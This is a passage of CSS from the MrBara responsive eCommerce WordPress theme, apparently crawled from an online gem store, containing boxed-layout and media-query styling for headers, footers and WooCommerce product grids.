  .boxed.woocommerce .shop-topbar .widget {
    float: right;
  }
  .boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget {
    float: left;
  }
  .boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile {
    display: block;
    float: left;
    background-color: transparent;
    height: 30px;
    line-height: 30px;
  }
  .boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile a {
    color: #000;
    margin: 0;
  }
  .boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget form {
    position: absolute;
    top: 75px;
    left: 0;
    right: 1px;
    background-color: #fff;
    padding: 30px;
    z-index: 999;
    display: none;
    border: 1px solid #ccc;
  }
  .boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter .filter-name {
    min-width: 80px;
  }
  .boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter:after {
    content: '';
    display: block;
    clear: both;
  }
  .boxed .mr-info-banners {
    margin-left: -5px;
    margin-right: -5px;
  }
  .boxed .mr-info-banners .banner-item {
    padding: 5px;
  }
  .boxed .mr-info-banners .banner-item .sc-content {
    padding: 20px;
  }
  .boxed .mr-info-banners .banner-item .sc-content .sc-title {
    font-size: 24px;
    padding-bottom: 10px;
    margin-bottom: 10px;
  }
  .boxed .mr-info-banners .banner-item .sc-content .sc-desc .mr-number-phone {
    font-size: 14px;
  }
  .boxed .mr-info-banners .banner-item .newsletter-content {
    padding: 25px;
  }
  .boxed .mr-info-banners .banner-item .newsletter-content .nl-title {
    font-size: 24px;
    margin-bottom: 25px;
    padding-bottom: 20px;
  }
  .boxed .mr-info-banners .banner-item .newsletter-content .mc4wp-form {
    margin-top: 30px;
  }
  .boxed .mr-info-banners .banner-item .banner-content {
    bottom: 25px;
    left: 25px;
  }
  .boxed .mr-info-banners .banner-item .banner-content .b-title {
    font-size: 24px;
  }
  .boxed.header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    width: 350px;
  }
  .boxed .mr-sliders .navigation {
    display: none;
  }
  .boxed.header-top-style-2 .mrbara-icon-box .i-icon {
    float: none;
    display: block;
  }
  .boxed.header-top-style-2 .mrbara-about .about-content {
    padding: 30px 0;
  }
  .boxed .footer-layout-3 > .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed .footer-layout-6 > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed .footer-layout-4.footer-width-2 > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.header-top-style-10 .primary-nav > ul > li {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button {
    display: block;
    float: none;
    margin-top: 15px;
  }
  .boxed.page-template-template-home-boxed-content .site {
    border: 50px solid #fff;
  }
  .boxed.page-template-template-home-boxed-content.header-transparent .site-header {
    top: 0;
  }
  .boxed.page-template-template-home-boxed-content.header-transparent .site-header > .mr-container-fluid {
    padding-left: 50px;
    padding-right: 50px;
  }
  .boxed.page-template-template-home-boxed-content.header-transparent .site-header > .container {
    padding-left: 50px;
    padding-right: 50px;
    width: 100%;
  }
  .boxed.page-template-template-home-boxed-content .topbar > .container {
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
  }
  .boxed.page-template-template-home-boxed-content.header-top-style-10 .site-header > .container {
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
  }
  .boxed.page-template-template-home-boxed-content .header-top-style-6 .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.page-template-template-home-boxed-content .footer-layout-3 > .container-fluid {
    padding-left: 0;
    padding-right: 0;
  }
  .boxed.page-template-template-home-boxed-content .footer-vertical .socials h2 {
    padding-right: 30px;
  }
  .boxed.page-template-template-home-boxed-content.header-top-style-2 .site {
    margin: 0 auto;
    border-width: 0;
  }
  .boxed .owl-controls .owl-prev,
  .boxed .products-carousel-2.carousel-style-3 .slick-arrow-left,
  .boxed .mrbara-products-picks.products-navi-3 .owl-controls .owl-buttons .owl-prev {
    left: 50px;
  }
  .boxed .owl-controls .owl-next,
  .boxed .products-carousel-2.carousel-style-3 .slick-arrow-right,
  .boxed .mrbara-products-picks.products-navi-3 .owl-controls .owl-buttons .owl-next {
    right: 50px;
  }
  
  

--- FILE ---
content_type: text/css
request_url: https://gemstore-24.com/wp-content/themes/mrbara/css/responsive.css?ver=20161116
body_size: 13673
content:
/*
Theme Name: MrBara
Theme URI: http://drfuri.com/mrbara
Author: DrFuri
Author URI: http://drfuri.com
Description: Responsive Multi-Purpose eCommerce WordPress Theme
Version: 1.6.7
License: GNU General Public License v2+
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: mrbara
Domain Path: /lang/
Tags: one-column, two-columns, left-sidebar, right-sidebar, full-width-template, post-formats, theme-options, threaded-comments, translation-ready
*/
@-moz-document url-prefix() {
  .shop-toolbar .woocommerce-ordering .select2-container .select2-selection,
  .shop-toolbar,
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-name,
  .woocommerce div.product .product_meta .posted_in a,
  .woocommerce div.product .product_meta .tagged_as a,
  .woocommerce div.product .product_meta .posted_in span,
  .woocommerce div.product .product_meta .tagged_as span,
  .woocommerce div.product .product_meta .sku_wrapper .sku,
  .footer-layout-8 .menu li a,
  .footer-layout-8 .widget .widget-title {
    font-weight: 300;
  }
}
.header-left-small.header-left-style-2 .site-header {
  height: 100%;
  margin-top: 0;
}
.header-left-small.header-left-style-2 .site-header .menu-footer .socials {
  display: none;
}
@media (min-width: 767px) {
  .woocommerce:not(.shop-full-width).sidebar-content.shop-view-list ul.products li.product,
  .woocommerce:not(.shop-full-width).content-sidebar.shop-view-list ul.products li.product {
    width: 100%;
  }
  .woocommerce:not(.shop-full-width).sidebar-content.shop-view-list ul.products li.product .product-content-thumbnails,
  .woocommerce:not(.shop-full-width).content-sidebar.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 30%;
  }
  .woocommerce:not(.shop-full-width).sidebar-content.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce:not(.shop-full-width).content-sidebar.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce:not(.shop-full-width).sidebar-content.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .woocommerce:not(.shop-full-width).content-sidebar.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    left: 30%;
  }
}
@media (max-width: 1920px) and (min-width: 1551px) {
  .boxed.product-item-layout-1 .product-carousel.carousel-style1.columns-5 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .boxed.product-item-layout-1 .product-carousel.carousel-style1.columns-5 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title {
    display: none;
  }
  .boxed.product-item-layout-1 .product-carousel.carousel-style1.columns-5 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .boxed.product-item-layout-1 .product-carousel.carousel-style1.columns-5 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
}
@media (max-width: 1920px) and (min-width: 1501px) {
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .btn-add-to-cart,
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .yith-wcwl-add-to-wishlist,
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .product-quick-view,
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward,
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .compare-button a {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
}
@media (max-width: 1920px) and (min-width: 1025px) {
  .product-item-layout-1 .mrbara-products-ads ul.products li.product.fd-col-4 .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .product-item-layout-1 .mrbara-products-ads ul.products li.product.fd-col-4 .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title {
    display: none;
  }
  .product-item-layout-1 .mrbara-products-ads ul.products li.product.fd-col-4 .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .product-item-layout-1 .mrbara-products-ads ul.products li.product.fd-col-4 .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .boxed.shop-full-width.sidebar-content.shop-view-grid ul.products li.product,
  .boxed.shop-full-width.content-sidebar.shop-view-grid ul.products li.product {
    width: 33.33%;
  }
  .boxed.shop-full-width.sidebar-content.shop-view-grid ul.products li.product.first,
  .boxed.shop-full-width.content-sidebar.shop-view-grid ul.products li.product.first {
    clear: none;
  }
  .boxed.shop-full-width.sidebar-content.shop-view-grid ul.products li.product:nth-child( 3n +1 ),
  .boxed.shop-full-width.content-sidebar.shop-view-grid ul.products li.product:nth-child( 3n +1 ) {
    clear: both;
  }
}
@media (max-width: 1920px) and (min-width: 1761px) {
  .boxed.shop-full-width.shop-view-grid.sidebar-content .primary-sidebar,
  .boxed.shop-full-width.shop-view-grid.content-sidebar .primary-sidebar {
    width: 18%;
  }
  .boxed.shop-full-width.shop-view-grid.sidebar-content .content-area,
  .boxed.shop-full-width.shop-view-grid.content-sidebar .content-area {
    width: 82%;
  }
  .boxed.shop-full-width.shop-view-grid.sidebar-content .widget ul.product_list_widget li img,
  .boxed.shop-full-width.shop-view-grid.content-sidebar .widget ul.product_list_widget li img {
    width: 60px;
  }
  .boxed.shop-full-width.shop-view-list.sidebar-content .primary-sidebar,
  .boxed.shop-full-width.shop-view-list.content-sidebar .primary-sidebar {
    width: 25%;
  }
  .boxed.shop-full-width.shop-view-list.sidebar-content .content-area,
  .boxed.shop-full-width.shop-view-list.content-sidebar .content-area {
    width: 75%;
  }
}
@media (max-width: 1919px) and (min-width: 1201px) {
  .woocommerce.header-top-style-2 .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 200px;
  }
}
@media (max-width: 1900px) {
  .header-top-style-1 .header-main .menu-logo {
    position: static;
    width: 10%;
    float: left;
  }
  .header-top-style-1 .header-main .menu-main {
    width: 70%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-1 .header-main .menu-extra {
    width: 20%;
    float: right;
    position: static;
  }
}
@media (max-width: 1760px) and (min-width: 1201px) {
  .shop-full-width.sidebar-content.shop-view-grid ul.products li.product.fd-col-4,
  .shop-full-width.content-sidebar.shop-view-grid ul.products li.product.fd-col-4 {
    width: 33.33%;
  }
  .shop-full-width.sidebar-content.shop-view-grid ul.products li.product.fd-col-4.first,
  .shop-full-width.content-sidebar.shop-view-grid ul.products li.product.fd-col-4.first {
    clear: none;
  }
  .shop-full-width.sidebar-content.shop-view-grid ul.products li.product.fd-col-4:nth-child( 3n +1 ),
  .shop-full-width.content-sidebar.shop-view-grid ul.products li.product.fd-col-4:nth-child( 3n +1 ) {
    clear: both;
  }
  .shop-full-width.sidebar-content .shop-sidebar,
  .shop-full-width.content-sidebar .shop-sidebar {
    width: 22%;
  }
  .shop-full-width.sidebar-content .content-area,
  .shop-full-width.content-sidebar .content-area {
    width: 78%;
    padding-left: 50px;
  }
  .shop-full-width.content-sidebar .content-area {
    padding-left: 15px;
    padding-right: 50px;
  }
  .header-top-style-5 .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .footer-layout-6 > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    width: 400px;
  }
}
@media (max-width: 1600px) and (min-width: 992px) {
  .page-header-shop-layout-4.sidebar-content.shop-full-width .site-banner .col-bread {
    padding-left: 50px;
    width: 75%;
    float: right;
  }
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: 46px;
    padding: 0;
    text-align: center;
  }
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    left: 18px;
  }
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 14px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 200px;
  }
}
@media (max-width: 1600px) {
  .boxed.boxed-w1470 .site,
  .boxed.boxed-w1470 .top-promotion {
    max-width: 1270px;
  }
  .header-sticky.boxed.boxed-w1470 .site-header.minimized {
    max-width: 1270px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: 46px;
    padding: 0;
    text-align: center;
  }
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    left: 18px;
  }
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    left: 18px;
  }
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: 46px;
    padding: 0;
    text-align: center;
  }
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    left: 18px;
  }
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 14px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: 46px;
    padding: 0;
    text-align: center;
  }
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    left: 18px;
  }
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    left: 18px;
  }
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: 46px;
    padding: 0;
    text-align: center;
  }
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    left: 18px;
  }
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    left: 18px;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    width: 300px;
  }
}
@media (max-width: 1650px) {
  .shop-full-width.shop-view-list ul.products li.product {
    width: 100%;
  }
  .shop-full-width.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 30%;
  }
  .shop-full-width.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .shop-full-width.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    left: 30%;
  }
}
@media (max-width: 1710px) and (min-width: 992px) {
  .header-top-style-1 .header-main .menu-extra .extra-menu-item.menu-item-account > a img {
    margin-right: 0;
  }
  .header-top-style-1 .header-main .menu-extra .extra-menu-item.menu-item-account > a:after {
    display: none;
  }
  .header-top-style-1 .header-main .menu-extra .extra-menu-item.menu-item-account > a .t-text span {
    display: none;
  }
  .header-top-style-1 .header-main .menu-extra .extra-menu-item.menu-item-account > a.item-register {
    display: none;
  }
}
@media (max-width: 1620px) and (min-width: 992px) {
  .page-template-template-home-width-1620 .site-content > .container-fluid {
    width: 100%;
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-template-home-width-1620.header-top-style-6 .site-header > .mr-container-fluid {
    width: 100%;
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-template-home-width-1620 .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .page-template-template-home-width-1620 .footer-layout-4.footer-width-3 > .mr-container-fluid {
    width: 100%;
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (max-width: 1550px) {
  .header-top-style-5.header-top-normal .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-top-style-5.header-top-normal .site-header .navbars-icon .navbars-line {
    right: 0;
    left: auto;
  }
  .footer-layout-3 > .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
  }
}
@media (max-width: 1500px) {
  .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-top-style-4 .header-main .menu-logo {
    position: static;
    width: 10%;
    float: left;
  }
  .header-top-style-4 .header-main .menu-main {
    width: 65%;
    float: left;
    padding-left: 30px;
    padding-right: 15px;
  }
  .header-top-style-4 .header-main .menu-extra {
    width: 25%;
    float: right;
    position: static;
  }
  .header-top-style-6 .site-header > .mr-container-fluid {
    padding-right: 30px;
    padding-left: 30px;
  }
  .header-top-style-2 .container {
    width: 100%;
    padding: 0 30px;
  }
  .header-top-style-2 .container .container {
    padding: 0 15px;
  }
  .header-top-style-5 .site-header > .mr-container-fluid,
  .footer-layout-6 > .mr-container-fluid,
  .footer-layout-5 > .mr-container-fluid {
    padding-right: 30px;
    padding-left: 30px;
  }
  .footer-layout-3 > .container-fluid {
    padding-right: 30px;
    padding-left: 30px;
    width: 100%;
  }
  .page-template-template-home-boxed-content .footer-layout-3 > .container-fluid {
    padding-right: 50px;
    padding-left: 50px;
  }
  .page-template-template-home-boxed-content .footer-layout-3 > .container-fluid .socials h2 {
    padding-right: 30px;
  }
  .footer-layout-1 {
    overflow: hidden;
  }
  .footer-layout-1 .footer-main .footer-logo {
    position: static;
    width: 10%;
    float: left;
  }
  .footer-layout-1 .footer-main .footer-widget-main {
    width: 75%;
    float: left;
    padding-left: 30px;
    padding-right: 15px;
  }
  .footer-layout-1 .footer-main .footer-extras {
    width: 15%;
    float: right;
    position: static;
  }
  .footer-layout-1.footer-widgets .widget-woocommerce-currency-switcher {
    margin-right: 0;
  }
  .footer-layout-1.footer-widgets .footer-extras .socials {
    clear: both;
    float: none;
  }
  .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .footer-layout-4.footer-width-3 > .mr-container-fluid {
    padding-right: 60px;
    padding-left: 60px;
  }
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-3 > .mr-container-fluid {
    padding-right: 50px;
    padding-left: 50px;
  }
  .page-template-template-home-boxed-content .footer-layout-4 .socials h2 {
    padding-right: 30px;
  }
  .site-content .split-scroll .ms-left .section-content {
    padding: 0 80px 0 150px;
  }
  .site-content .split-scroll .ms-right .section-content {
    padding: 0 120px 0 100px;
  }
  .site-content .split-scroll .section-no {
    left: -150px;
  }
  .portfolio-masonry .site-content > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .woocommerce.shop-filter-layout-1 .shop-sidebar .soo-product-filter-widget .product-filter .filter-name {
    float: none;
    width: auto;
    display: block;
  }
  .woocommerce.shop-filter-layout-1 .shop-sidebar .soo-product-filter-widget .product-filter .filter-control {
    margin-left: 0;
  }
  .woocommerce.shop-filter-layout-1 .shop-sidebar .soo-product-filter-widget .product-filter.category.list .filter-control {
    margin-top: 50px;
  }
  .shop-toolbar .sort-by > span,
  .shop-toolbar .shop-products-number > span,
  .shop-toolbar .shop-view > span {
    display: none;
  }
}
@media (max-width: 1367px) and (min-width: 1201px) {
  .shop-full-width.sidebar-content.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .shop-full-width.content-sidebar.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .shop-full-width.sidebar-content.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .shop-full-width.content-sidebar.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .shop-full-width.sidebar-content.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title,
  .shop-full-width.content-sidebar.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title,
  .shop-full-width.sidebar-content.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title,
  .shop-full-width.content-sidebar.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title {
    display: none;
  }
  .shop-full-width.sidebar-content.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.content-sidebar.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.sidebar-content.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.content-sidebar.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .shop-full-width.sidebar-content.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .shop-full-width.content-sidebar.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .shop-full-width.sidebar-content.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .shop-full-width.content-sidebar.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
}
@media (max-width: 1500px) and (min-width: 992px) {
  .header-top-style-2.shop-view-grid ul.products li.product.fd-col-4 {
    width: 33.33%;
  }
  .header-top-style-2.shop-view-grid ul.products li.product.fd-col-4.first {
    clear: none;
  }
  .header-top-style-2.shop-view-grid ul.products li.product.fd-col-4:nth-child( 3n +1 ) {
    clear: both;
  }
  .header-top-style-2.shop-view-list ul.products li.product .woo-short-description {
    display: none;
  }
  .header-top-style-2 .mrbara-products ul.products li.product.fd-col-4 {
    width: 33.33%;
  }
  .header-top-style-2 .mrbara-products ul.products li.product.fd-col-4.first {
    clear: none;
  }
  .header-top-style-2 .mrbara-products ul.products li.product.fd-col-4:nth-child( 3n +1 ) {
    clear: both;
  }
}
@media (max-width: 1425px) and (min-width: 992px) {
  .mr-container-large {
    padding-left: 30px;
    padding-right: 30px;
  }
